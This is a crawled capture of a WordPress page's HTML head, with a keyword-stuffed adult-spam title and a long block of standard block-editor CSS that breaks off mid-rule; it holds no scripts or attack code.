

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arongalanton.ro/2023/03/18/norsk-porno-torrent-eskorte-lillehammer-shemale-fuck-asian-porn-tube/
body_size: 80675
content:
<!DOCTYPE html><html
lang="ro-RO"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://arongalanton.ro/xmlrpc.php"><title>Norsk porno torrent eskorte lillehammer shemale fuck asian porn tube &#8211; www.arongalanton.ro</title><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel="alternate" type="application/rss+xml" title="www.arongalanton.ro &raquo; Flux" href="https://arongalanton.ro/feed/" /><link
rel="alternate" type="application/rss+xml" title="www.arongalanton.ro &raquo; Flux comentarii" href="https://arongalanton.ro/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Flux comentarii www.arongalanton.ro &raquo; Norsk porno torrent eskorte lillehammer shemale fuck asian porn tube" href="https://arongalanton.ro/2023/03/18/norsk-porno-torrent-eskorte-lillehammer-shemale-fuck-asian-porn-tube/feed/" /><style class="optimize_css_2" type="text/css" media="all">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:28px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{color:#32373c;background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:8px}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:8px}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#007cba;color:var(--wp-admin-theme-color)}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 38px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type^=core-embed],.wp-block[data-align=right]>[data-type^=core-embed]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type^=core-embed] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type^=core-embed] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 16px)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 38px}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 20px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 20px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 20px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 20px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 20px)}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-latest-posts__post-excerpt{margin-top:8px;margin-bottom:16px}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.edit-post-visual-editor .wp-block-latest-posts.is-grid li{margin-bottom:20px}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}}.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color),.wp-block-navigation .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation.is-style-light:not(.has-background) .wp-block-navigation__container,.wp-block-navigation:not(.has-background) .wp-block-navigation__container{background-color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color){color:#fff}.wp-block-navigation.is-style-dark:not(.has-background) 